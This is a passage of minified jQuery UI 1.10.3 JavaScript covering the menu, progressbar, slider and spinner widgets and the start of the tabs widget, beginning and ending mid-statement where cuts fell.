"aria-hidden":"true","aria-expanded":"false"}).each(function(){var a=b(this),d=a.prev("a"),c=b("<span>").addClass("ui-menu-icon ui-icon "+e).data("ui-menu-submenu-carat",!0);d.attr("aria-haspopup","true").prepend(c);a.attr("aria-labelledby",d.attr("id"))});d=d.add(this.element);d.children(":not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","presentation").children("a").uniqueId().addClass("ui-corner-all").attr({tabIndex:-1,role:this._itemRole()});d.children(":not(.ui-menu-item)").each(function(){var a=
b(this);/[^\-\u2014\u2013\s]/.test(a.text())||a.addClass("ui-widget-content ui-menu-divider")});d.children(".ui-state-disabled").attr("aria-disabled","true");this.active&&!b.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(b,e){"icons"===b&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(e.submenu);this._super(b,e)},focus:function(b,e){var a;this.blur(b,b&&
"focus"===b.type);this._scrollIntoView(e);this.active=e.first();a=this.active.children("a").addClass("ui-state-focus");this.options.role&&this.element.attr("aria-activedescendant",a.attr("id"));this.active.parent().closest(".ui-menu-item").children("a:first").addClass("ui-state-active");b&&"keydown"===b.type?this._close():this.timer=this._delay(function(){this._close()},this.delay);a=e.children(".ui-menu");a.length&&/^mouse/.test(b.type)&&this._startOpening(a);this.activeMenu=e.parent();this._trigger("focus",
b,{item:e})},_scrollIntoView:function(d){var e,a,f;this._hasScroll()&&(e=parseFloat(b.css(this.activeMenu[0],"borderTopWidth"))||0,a=parseFloat(b.css(this.activeMenu[0],"paddingTop"))||0,e=d.offset().top-this.activeMenu.offset().top-e-a,a=this.activeMenu.scrollTop(),f=this.activeMenu.height(),d=d.height(),0>e?this.activeMenu.scrollTop(a+e):e+d>f&&this.activeMenu.scrollTop(a+e-f+d))},blur:function(b,e){e||clearTimeout(this.timer);this.active&&(this.active.children("a").removeClass("ui-state-focus"),
this.active=null,this._trigger("blur",b,{item:this.active}))},_startOpening:function(b){clearTimeout(this.timer);"true"===b.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close();this._open(b)},this.delay))},_open:function(d){var e=b.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(d.parents(".ui-menu")).hide().attr("aria-hidden","true");d.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(e)},collapseAll:function(d,
e){clearTimeout(this.timer);this.timer=this._delay(function(){var a=e?this.element:b(d&&d.target).closest(this.element.find(".ui-menu"));a.length||(a=this.element);this._close(a);this.blur(d);this.activeMenu=a},this.delay)},_close:function(b){b||(b=this.active?this.active.parent():this.element);b.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find("a.ui-state-active").removeClass("ui-state-active")},collapse:function(b){var e=this.active&&this.active.parent().closest(".ui-menu-item",
this.element);e&&e.length&&(this._close(),this.focus(b,e))},expand:function(b){var e=this.active&&this.active.children(".ui-menu ").children(".ui-menu-item").first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(b,e)}))},next:function(b){this._move("next","first",b)},previous:function(b){this._move("prev","last",b)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},
_move:function(b,e,a){var f;this.active&&(f="first"===b||"last"===b?this.active["first"===b?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[b+"All"](".ui-menu-item").eq(0));f&&f.length&&this.active||(f=this.activeMenu.children(".ui-menu-item")[e]());this.focus(a,f)},nextPage:function(d){var e,a,f;this.active?this.isLastItem()||(this._hasScroll()?(a=this.active.offset().top,f=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){e=b(this);return 0>e.offset().top-a-f}),
this.focus(d,e)):this.focus(d,this.activeMenu.children(".ui-menu-item")[this.active?"last":"first"]())):this.next(d)},previousPage:function(d){var e,a,f;this.active?this.isFirstItem()||(this._hasScroll()?(a=this.active.offset().top,f=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){e=b(this);return 0<e.offset().top-a+f}),this.focus(d,e)):this.focus(d,this.activeMenu.children(".ui-menu-item").first())):this.next(d)},_hasScroll:function(){return this.element.outerHeight()<
this.element.prop("scrollHeight")},select:function(d){this.active=this.active||b(d.target).closest(".ui-menu-item");var e={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(d,!0);this._trigger("select",d,e)}})})(jQuery);
(function(b,p){b.widget("ui.progressbar",{version:"1.10.3",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min});this.valueDiv=b("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element);this._refreshValue()},_destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow");
this.valueDiv.remove()},value:function(b){if(b===p)return this.options.value;this.options.value=this._constrainedValue(b);this._refreshValue()},_constrainedValue:function(b){b===p&&(b=this.options.value);this.indeterminate=!1===b;"number"!==typeof b&&(b=0);return this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,b))},_setOptions:function(b){var e=b.value;delete b.value;this._super(b);this.options.value=this._constrainedValue(e);this._refreshValue()},_setOption:function(b,e){"max"===
b&&(e=Math.max(this.min,e));this._super(b,e)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var d=this.options.value,e=this._percentage();this.valueDiv.toggle(this.indeterminate||d>this.min).toggleClass("ui-corner-right",d===this.options.max).width(e.toFixed(0)+"%");this.element.toggleClass("ui-progressbar-indeterminate",this.indeterminate);this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||
(this.overlayDiv=b("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":d}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null));this.oldValue!==d&&(this.oldValue=d,this._trigger("change"));d===this.options.max&&this._trigger("complete")}})})(jQuery);
(function(b,p){b.widget("ui.slider",b.ui.mouse,{version:"1.10.3",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._mouseSliding=this._keySliding=!1;this._animateOff=!0;this._handleIndex=null;this._detectOrientation();this._mouseInit();this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all");this._refresh();
this._setOption("disabled",this.options.disabled);this._animateOff=!1},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue()},_createHandles:function(){var d,e;d=this.options;var a=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),f=[];e=d.values&&d.values.length||1;a.length>e&&(a.slice(e).remove(),a=a.slice(0,e));for(d=a.length;d<e;d++)f.push("<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>");
this.handles=a.add(b(f.join("")).appendTo(this.element));this.handle=this.handles.eq(0);this.handles.each(function(a){b(this).data("ui-slider-handle-index",a)})},_createRange:function(){var d=this.options,e="";d.range?(!0===d.range&&(d.values?d.values.length&&2!==d.values.length?d.values=[d.values[0],d.values[0]]:b.isArray(d.values)&&(d.values=d.values.slice(0)):d.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",
bottom:""}):(this.range=b("<div></div>").appendTo(this.element),e="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(e+("min"===d.range||"max"===d.range?" ui-slider-range-"+d.range:""))):this.range=b([])},_setupEvents:function(){var b=this.handles.add(this.range).filter("a");this._off(b);this._on(b,this._handleEvents);this._hoverable(b);this._focusable(b)},_destroy:function(){this.handles.remove();this.range.remove();this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all");
this._mouseDestroy()},_mouseCapture:function(d){var e,a,f,c,g,k=this,l=this.options;if(l.disabled)return!1;this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();e=this._normValueFromMouse({x:d.pageX,y:d.pageY});a=this._valueMax()-this._valueMin()+1;this.handles.each(function(d){var g=Math.abs(e-k.values(d));if(a>g||a===g&&(d===k._lastChangedValue||k.values(d)===l.min))a=g,f=b(this),c=d});if(!1===this._start(d,c))return!1;this._mouseSliding=
!0;this._handleIndex=c;f.addClass("ui-state-active").focus();g=f.offset();this._clickOffset=b(d.target).parents().addBack().is(".ui-slider-handle")?{left:d.pageX-g.left-f.width()/2,top:d.pageY-g.top-f.height()/2-(parseInt(f.css("borderTopWidth"),10)||0)-(parseInt(f.css("borderBottomWidth"),10)||0)+(parseInt(f.css("marginTop"),10)||0)}:{left:0,top:0};this.handles.hasClass("ui-state-hover")||this._slide(d,c,e);return this._animateOff=!0},_mouseStart:function(){return!0},_mouseDrag:function(b){var e=
this._normValueFromMouse({x:b.pageX,y:b.pageY});this._slide(b,this._handleIndex,e);return!1},_mouseStop:function(b){this.handles.removeClass("ui-state-active");this._mouseSliding=!1;this._stop(b,this._handleIndex);this._change(b,this._handleIndex);this._clickOffset=this._handleIndex=null;return this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(b){var e;"horizontal"===this.orientation?(e=this.elementSize.width,
b=b.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,b=b.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0));e=b/e;1<e&&(e=1);0>e&&(e=0);"vertical"===this.orientation&&(e=1-e);b=this._valueMax()-this._valueMin();e=this._valueMin()+e*b;return this._trimAlignValue(e)},_start:function(b,e){var a={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(a.value=this.values(e),a.values=this.values());
return this._trigger("start",b,a)},_slide:function(b,e,a){var f;this.options.values&&this.options.values.length?(f=this.values(e?0:1),2===this.options.values.length&&!0===this.options.range&&(0===e&&a>f||1===e&&a<f)&&(a=f),a!==this.values(e)&&(f=this.values(),f[e]=a,b=this._trigger("slide",b,{handle:this.handles[e],value:a,values:f}),this.values(e?0:1),!1!==b&&this.values(e,a,!0))):a!==this.value()&&(b=this._trigger("slide",b,{handle:this.handles[e],value:a}),!1!==b&&this.value(a))},_stop:function(b,
e){var a={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(a.value=this.values(e),a.values=this.values());this._trigger("stop",b,a)},_change:function(b,e){if(!this._keySliding&&!this._mouseSliding){var a={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(a.value=this.values(e),a.values=this.values());this._lastChangedValue=e;this._trigger("change",b,a)}},value:function(b){if(arguments.length)this.options.value=
this._trimAlignValue(b),this._refreshValue(),this._change(null,0);else return this._value()},values:function(d,e){var a,f,c;if(1<arguments.length)this.options.values[d]=this._trimAlignValue(e),this._refreshValue(),this._change(null,d);else if(arguments.length)if(b.isArray(arguments[0])){a=this.options.values;f=arguments[0];for(c=0;c<a.length;c+=1)a[c]=this._trimAlignValue(f[c]),this._change(null,c);this._refreshValue()}else return this.options.values&&this.options.values.length?this._values(d):this.value();
else return this._values()},_setOption:function(d,e){var a,f=0;"range"===d&&!0===this.options.range&&("min"===e?(this.options.value=this._values(0),this.options.values=null):"max"===e&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null));b.isArray(this.options.values)&&(f=this.options.values.length);b.Widget.prototype._setOption.apply(this,arguments);switch(d){case "orientation":this._detectOrientation();this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+
this.orientation);this._refreshValue();break;case "value":this._animateOff=!0;this._refreshValue();this._change(null,0);this._animateOff=!1;break;case "values":this._animateOff=!0;this._refreshValue();for(a=0;a<f;a+=1)this._change(null,a);this._animateOff=!1;break;case "min":case "max":this._animateOff=!0;this._refreshValue();this._animateOff=!1;break;case "range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var b=this.options.value;return b=this._trimAlignValue(b)},
_values:function(b){var e,a;if(arguments.length)return e=this.options.values[b],e=this._trimAlignValue(e);if(this.options.values&&this.options.values.length){e=this.options.values.slice();for(a=0;a<e.length;a+=1)e[a]=this._trimAlignValue(e[a]);return e}return[]},_trimAlignValue:function(b){if(b<=this._valueMin())return this._valueMin();if(b>=this._valueMax())return this._valueMax();var e=0<this.options.step?this.options.step:1,a=(b-this._valueMin())%e;b-=a;2*Math.abs(a)>=e&&(b+=0<a?e:-e);return parseFloat(b.toFixed(5))},
_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var d,e,a,f,c,g=this.options.range,k=this.options,l=this,h=this._animateOff?!1:k.animate,m={};if(this.options.values&&this.options.values.length)this.handles.each(function(a){e=(l.values(a)-l._valueMin())/(l._valueMax()-l._valueMin())*100;m["horizontal"===l.orientation?"left":"bottom"]=e+"%";b(this).stop(1,1)[h?"animate":"css"](m,k.animate);if(!0===l.options.range)if("horizontal"===
l.orientation){if(0===a)l.range.stop(1,1)[h?"animate":"css"]({left:e+"%"},k.animate);if(1===a)l.range[h?"animate":"css"]({width:e-d+"%"},{queue:!1,duration:k.animate})}else{if(0===a)l.range.stop(1,1)[h?"animate":"css"]({bottom:e+"%"},k.animate);if(1===a)l.range[h?"animate":"css"]({height:e-d+"%"},{queue:!1,duration:k.animate})}d=e});else{a=this.value();f=this._valueMin();c=this._valueMax();e=c!==f?(a-f)/(c-f)*100:0;m["horizontal"===this.orientation?"left":"bottom"]=e+"%";this.handle.stop(1,1)[h?"animate":
"css"](m,k.animate);if("min"===g&&"horizontal"===this.orientation)this.range.stop(1,1)[h?"animate":"css"]({width:e+"%"},k.animate);if("max"===g&&"horizontal"===this.orientation)this.range[h?"animate":"css"]({width:100-e+"%"},{queue:!1,duration:k.animate});if("min"===g&&"vertical"===this.orientation)this.range.stop(1,1)[h?"animate":"css"]({height:e+"%"},k.animate);if("max"===g&&"vertical"===this.orientation)this.range[h?"animate":"css"]({height:100-e+"%"},{queue:!1,duration:k.animate})}},_handleEvents:{keydown:function(d){var e,
a,f,c=b(d.target).data("ui-slider-handle-index");switch(d.keyCode){case b.ui.keyCode.HOME:case b.ui.keyCode.END:case b.ui.keyCode.PAGE_UP:case b.ui.keyCode.PAGE_DOWN:case b.ui.keyCode.UP:case b.ui.keyCode.RIGHT:case b.ui.keyCode.DOWN:case b.ui.keyCode.LEFT:if(d.preventDefault(),!this._keySliding&&(this._keySliding=!0,b(d.target).addClass("ui-state-active"),e=this._start(d,c),!1===e))return}f=this.options.step;e=this.options.values&&this.options.values.length?a=this.values(c):a=this.value();switch(d.keyCode){case b.ui.keyCode.HOME:a=
this._valueMin();break;case b.ui.keyCode.END:a=this._valueMax();break;case b.ui.keyCode.PAGE_UP:a=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/5);break;case b.ui.keyCode.PAGE_DOWN:a=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/5);break;case b.ui.keyCode.UP:case b.ui.keyCode.RIGHT:if(e===this._valueMax())return;a=this._trimAlignValue(e+f);break;case b.ui.keyCode.DOWN:case b.ui.keyCode.LEFT:if(e===this._valueMin())return;a=this._trimAlignValue(e-f)}this._slide(d,c,a)},click:function(b){b.preventDefault()},
keyup:function(d){var e=b(d.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(d,e),this._change(d,e),b(d.target).removeClass("ui-state-active"))}}})})(jQuery);
(function(b){function p(b){return function(){var e=this.element.val();b.apply(this,arguments);this._refresh();e!==this.element.val()&&this._trigger("change")}}b.widget("ui.spinner",{version:"1.10.3",defaultElement:"<input>",widgetEventPrefix:"spin",options:{culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max);
this._setOption("min",this.options.min);this._setOption("step",this.options.step);this._value(this.element.val(),!0);this._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var d={},e=this.element;b.each(["min","max","step"],function(a,b){var c=e.attr(b);void 0!==c&&c.length&&(d[b]=c)});return d},_events:{keydown:function(b){this._start(b)&&this._keydown(b)&&b.preventDefault()},keyup:"_stop",
focus:function(){this.previous=this.element.val()},blur:function(b){this.cancelBlur?delete this.cancelBlur:(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",b))},mousewheel:function(b,e){if(e){if(!this.spinning&&!this._start(b))return!1;this._spin((0<e?1:-1)*this.options.step,b);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(b)},100);b.preventDefault()}},"mousedown .ui-spinner-button":function(d){function e(){this.element[0]!==
this.document[0].activeElement&&(this.element.focus(),this.previous=a,this._delay(function(){this.previous=a}))}var a;a=this.element[0]===this.document[0].activeElement?this.previous:this.element.val();d.preventDefault();e.call(this);this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur;e.call(this)});!1!==this._start(d)&&this._repeat(null,b(d.currentTarget).hasClass("ui-spinner-up")?1:-1,d)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(d){if(b(d.currentTarget).hasClass("ui-state-active")){if(!1===
this._start(d))return!1;this._repeat(null,b(d.currentTarget).hasClass("ui-spinner-up")?1:-1,d)}},"mouseleave .ui-spinner-button":"_stop"},_draw:function(){var b=this.uiSpinner=this.element.addClass("ui-spinner-input").attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr("role","spinbutton");this.buttons=b.find(".ui-spinner-button").attr("tabIndex",-1).button().removeClass("ui-corner-all");this.buttons.height()>Math.ceil(0.5*b.height())&&0<b.height()&&
b.height(b.height());this.options.disabled&&this.disable()},_keydown:function(d){var e=this.options,a=b.ui.keyCode;switch(d.keyCode){case a.UP:return this._repeat(null,1,d),!0;case a.DOWN:return this._repeat(null,-1,d),!0;case a.PAGE_UP:return this._repeat(null,e.page,d),!0;case a.PAGE_DOWN:return this._repeat(null,-e.page,d),!0}return!1},_uiSpinnerHtml:function(){return"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"},_buttonHtml:function(){return"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon "+
this.options.icons.up+"'>&#9650;</span></a><a class='ui-spinner-button ui-spinner-down ui-corner-br'><span class='ui-icon "+this.options.icons.down+"'>&#9660;</span></a>"},_start:function(b){if(!this.spinning&&!1===this._trigger("start",b))return!1;this.counter||(this.counter=1);return this.spinning=!0},_repeat:function(b,e,a){b=b||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,e,a)},b);this._spin(e*this.options.step,a)},_spin:function(b,e){var a=this.value()||0;this.counter||
(this.counter=1);a=this._adjustValue(a+b*this._increment(this.counter));this.spinning&&!1===this._trigger("spin",e,{value:a})||(this._value(a),this.counter++)},_increment:function(d){var e=this.options.incremental;return e?b.isFunction(e)?e(d):Math.floor(d*d*d/5E4-d*d/500+17*d/200+1):1},_precision:function(){var b=this._precisionOf(this.options.step);null!==this.options.min&&(b=Math.max(b,this._precisionOf(this.options.min)));return b},_precisionOf:function(b){b=b.toString();var e=b.indexOf(".");
return-1===e?0:b.length-e-1},_adjustValue:function(b){var e,a=this.options;e=null!==a.min?a.min:0;b=Math.round((b-e)/a.step)*a.step;b=e+b;b=parseFloat(b.toFixed(this._precision()));return null!==a.max&&b>a.max?a.max:null!==a.min&&b<a.min?a.min:b},_stop:function(b){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",b))},_setOption:function(b,e){if("culture"===b||"numberFormat"===b){var a=this._parse(this.element.val());this.options[b]=
e;this.element.val(this._format(a))}else"max"!==b&&"min"!==b&&"step"!==b||"string"!==typeof e||(e=this._parse(e)),"icons"===b&&(this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(e.up),this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(e.down)),this._super(b,e),"disabled"===b&&(e?(this.element.prop("disabled",!0),this.buttons.button("disable")):(this.element.prop("disabled",!1),this.buttons.button("enable")))},_setOptions:p(function(b){this._super(b);
this._value(this.element.val())}),_parse:function(b){"string"===typeof b&&""!==b&&(b=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(b,10,this.options.culture):+b);return""===b||isNaN(b)?null:b},_format:function(b){return""===b?"":window.Globalize&&this.options.numberFormat?Globalize.format(b,this.options.numberFormat,this.options.culture):b},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},
_value:function(b,e){var a;""!==b&&(a=this._parse(b),null!==a&&(e||(a=this._adjustValue(a)),b=this._format(a)));this.element.val(b);this._refresh()},_destroy:function(){this.element.removeClass("ui-spinner-input").prop("disabled",!1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow");this.uiSpinner.replaceWith(this.element)},stepUp:p(function(b){this._stepUp(b)}),_stepUp:function(b){this._start()&&(this._spin((b||1)*this.options.step),
this._stop())},stepDown:p(function(b){this._stepDown(b)}),_stepDown:function(b){this._start()&&(this._spin((b||1)*-this.options.step),this._stop())},pageUp:p(function(b){this._stepUp((b||1)*this.options.page)}),pageDown:p(function(b){this._stepDown((b||1)*this.options.page)}),value:function(b){if(!arguments.length)return this._parse(this.element.val());p(this._value).call(this,b)},widget:function(){return this.uiSpinner}})})(jQuery);
(function(b,p){function d(b){return 1<b.hash.length&&decodeURIComponent(b.href.replace(a,""))===decodeURIComponent(location.href.replace(a,""))}var e=0,a=/#.*$/;b.widget("ui.tabs",{version:"1.10.3",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_create:function(){var a=this,c=this.options;this.running=!1;this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",
c.collapsible).delegate(".ui-tabs-nav > li","mousedown"+this.eventNamespace,function(a){b(this).is(".ui-state-disabled")&&a.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){b(this).closest("li").is(".ui-state-disabled")&&this.blur()});this._processTabs();c.active=this._initialActive();b.isArray(c.disabled)&&(c.disabled=b.unique(c.disabled.concat(b.map(this.tabs.filter(".ui-state-disabled"),function(b){return a.tabs.index(b)}))).sort());this.active=!1!==this.options.active&&
this.anchors.length?this._findActive(c.active):b();this._refresh();this.active.length&&this.load(c.active)},_initialActive:function(){var a=this.options.active,c=this.options.collapsible,d=location.hash.substring(1);null===a&&(d&&this.tabs.each(function(c,e){if(b(e).attr("aria-controls")===d)return a=c,!1}),null===a&&(a=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),null===a||-1===a)&&(a=this.tabs.length?0:!1);!1!==a&&(a=this.tabs.index(this.tabs.eq(a)),-1===a&&(a=c?!1:0));!c&&!1===a&&this.anchors.length&&
(a=0);return a},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):b()}},_tabKeydown:function(a){var c=b(this.document[0].activeElement).closest("li"),d=this.tabs.index(c),e=!0;if(!this._handlePageNav(a)){switch(a.keyCode){case b.ui.keyCode.RIGHT:case b.ui.keyCode.DOWN:d++;break;case b.ui.keyCode.UP:case b.ui.keyCode.LEFT:e=!1;d--;break;case b.ui.keyCode.END:d=this.anchors.length-1;break;case b.ui.keyCode.HOME:d=0;break;case b.ui.keyCode.SPACE:a.preventDefault();
clearTimeout(this.activating);this._activate(d);return;case b.ui.keyCode.ENTER:a.preventDefault();clearTimeout(this.activating);this._activate(d===this.options.active?!1:d);return;default:return}a.preventDefault();clearTimeout(this.activating);d=this._focusNextTab(d,e);a.ctrlKey||(c.attr("aria-selected","false"),this.tabs.eq(d).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",d)},this.delay))}},_panelKeydown:function(a){!this._handlePageNav(a)&&a.ctrlKey&&a.keyCode===
b.ui.keyCode.UP&&(a.preventDefault(),this.active.focus())},_handlePageNav:function(a){if(a.altKey&&a.keyCode===b.ui.keyCode.PAGE_UP)return this._activate(this._focusNextTab(this.options.active-1,!1)),!0;if(a.altKey&&a.keyCode===b.ui.keyCode.PAGE_DOWN)return this._activate(this._focusNextTab(this.options.active+1,!0)),!0},_findNextTab:function(a,c){function d(){a>e&&(a=0);0>a&&(a=e);return a}for(var e=this.tabs.length-1;-1!==b.inArray(d(),this.options.disabled);)a=c?a+1:a-1;return a},_focusNextTab:function(a,
b){a=this._findNextTab(a,b);this.tabs.eq(a).focus();return a},_setOption:function(a,b){"active"===a?this._activate(b):"disabled"===a?this._setupDisabled(b):(this._super(a,b),"collapsible"===a&&(this.element.toggleClass("ui-tabs-collapsible",b),b||!1!==this.options.active||this._activate(0)),"event"===a&&this._setupEvents(b),"heightStyle"===a&&this._setupHeightStyle(b))},_tabId:function(a){return a.attr("aria-controls")||"ui-tabs-"+ ++e},_sanitizeSelector:function(a){return a?a.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,
"\\$&"):""},refresh:function(){var a=this.options,c=this.tablist.children(":has(a[href])");a.disabled=b.map(c.filter(".ui-state-disabled"),function(a){return c.index(a)});this._processTabs();!1!==a.active&&this.anchors.length?this.active.length&&!b.contains(this.tablist[0],this.active[0])?this.tabs.length===a.disabled.length?(a.active=!1,this.active=b()):this._activate(this._findNextTab(Math.max(0,a.active-1),!1)):a.active=this.tabs.index(this.active):(a.active=!1,this.active=b());this._refresh()},
_refresh:function(){this._setupDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({"aria-selected":"false",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-expanded":"false","aria-hidden":"true"});this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-expanded":"true",
"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var a=this;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist");this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1});this.anchors=this.tabs.map(function(){return b("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1});this.panels=
b();this.anchors.each(function(c,e){var k,l,h,m=b(e).uniqueId().attr("id"),n=b(e).closest("li"),q=n.attr("aria-controls");d(e)?(k=e.hash,l=a.element.find(a._sanitizeSelector(k))):(h=a._tabId(n),k="#"+h,l=a.element.find(k),l.length||(l=a._createPanel(h),l.insertAfter(a.panels[c-1]||a.tablist)),l.attr("aria-live","polite"));l.length&&(a.panels=a.panels.add(l));q&&n.data("ui-tabs-aria-controls",q);n.attr({"aria-controls":k.substring(1),"aria-labelledby":m});l.attr("aria-labelledby",m)});this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role",
"tabpanel")},_getList:function(){return this.element.find("ol,ul").eq(0)},_createPanel:function(a){return b("<div>").attr("id",a).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(a){b.isArray(a)&&(a.length?a.length===this.anchors.length&&(a=!0):a=!1);for(var c=0,d;d=this.tabs[c];c++)!0===a||-1!==b.inArray(c,a)?b(d).addClass("ui-state-disabled").attr("aria-disabled","true"):b(d).removeClass("ui-state-disabled").removeAttr("aria-disabled");
this.options.disabled=a},_setupEvents:function(a){var c={click:function(a){a.preventDefault()}};a&&b.each(a.split(" "),function(a,b){c[b]="_eventHandler"});this._off(this.anchors.add(this.tabs).add(this.panels));this._on(this.anchors,c);this._on(this.tabs,{keydown:"_tabKeydown"});this._on(this.panels,{keydown:"_panelKeydown"});this._focusable(this.tabs);this._hoverable(this.tabs)},_setupHeightStyle:function(a){var c,d=this.element.parent();"fill"===a?(c=d.height(),c-=this.element.outerHeight()-this.element.height(),
this.element.siblings(":visible").each(function(){var a=b(this),d=a.css("position");"absolute"!==d&&"fixed"!==d&&(c-=a.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){c-=b(this).outerHeight(!0)}),this.panels.each(function(){b(this).height(Math.max(0,c-b(this).innerHeight()+b(this).height()))}).css("overflow","auto")):"auto"===a&&(c=0,this.panels.each(function(){c=Math.max(c,b(this).height("").height())}).height(c))},_eventHandler:function(a){var c=this.options,d=this.active,
e=b(a.currentTarget).closest("li"),l=e[0]===d[0],h=l&&c.collapsible,m=h?b():this._getPanelForTab(e),n=d.length?this._getPanelForTab(d):b(),d={oldTab:d,oldPanel:n,newTab:h?b():e,newPanel:m};a.preventDefault();e.hasClass("ui-state-disabled")||e.hasClass("ui-tabs-loading")||this.running||l&&!c.collapsible||!1===this._trigger("beforeActivate",a,d)||(c.active=h?!1:this.tabs.index(e),this.active=l?b():e,this.xhr&&this.xhr.abort(),n.length||m.length||b.error("jQuery UI Tabs: Mismatching fragment identifier."),
